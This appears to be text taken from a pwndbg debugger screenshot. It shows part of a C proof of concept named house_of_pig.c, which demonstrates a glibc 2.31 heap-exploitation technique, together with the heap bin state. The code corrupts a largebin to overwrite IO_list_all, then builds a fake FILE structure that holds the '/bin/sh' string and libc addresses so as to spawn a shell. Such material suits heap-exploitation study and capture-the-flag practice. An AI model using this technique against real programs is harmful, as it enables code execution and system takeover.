 In file: /home/c4se/e/test/heap_exploit_2.31/house_of_pig/house_of_pig.c
69     size_t *q1 = calloc(1,0x118);
70     size_t *o2 = calloc(1,0x418);
71     size_t *q2 = calloc(1,0x118);
72
73     free(o1);
74     size_t *o3 = calloc(1,0x438);
75     free(o2);
76
77     o1[3] = (size_t)(IO_list_all-0x20);
78     size_t *o4 = calloc(1,0x438);
79
80     size_t* o5 = calloc(1,0x400);
81     o1[3] = (size_t)(0x4073e0);
82     size_t* o6 = calloc(1,0x420);
83
► 84     o6[11] =  o5;
85
86     o5[4] = 0x1;
87     o5[5] = 0xffffffffffff;
88     o5[7] = 0x407a20;
89     o5[8] = 0x407a38;
90     o5[27] = 0x7ffff7fad560;
91     o5[28] = 0x68732f6e69622f;
92     o5[29] = 0x7ffff7e15410;
93     o5[30] = 0x7ffff7e15410;
94     o5[31] = 0x10;
95
96     return 0;
97 }
pwndbg>  bins
tcachebins
0xa0 [  7]: 0x7ffff7faeb18 (__attr_list_lock) —▸ 0x407110 —▸ 0x405540 —▸ 0x4054a0 —▸ 0x405400 —▸ 0x405360 —▸ 0x4052c0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0xa0 [corrupted]
FD: 0x407100 —▸ 0x405540 ◂— 0x0
BK: 0x4055f0 ◂— 0x0
largebins
empty
pwndbg>